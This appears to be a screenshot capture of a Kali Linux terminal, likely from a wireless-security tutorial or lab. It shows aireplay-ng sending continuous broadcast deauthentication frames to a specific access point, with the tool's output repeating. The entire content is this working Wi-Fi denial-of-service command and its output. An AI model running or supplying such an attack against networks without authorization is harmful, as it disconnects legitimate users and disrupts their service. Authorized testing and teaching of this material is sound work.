 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 0 -a 10:32:7E:7C:BE:F4 wlan0mon
14:31:34 Waiting for beacon frame (BSSID: 10:32:7E:7C:BE:F4) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:31:34 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:37 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:37 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:38 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:38 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:39 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:39 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]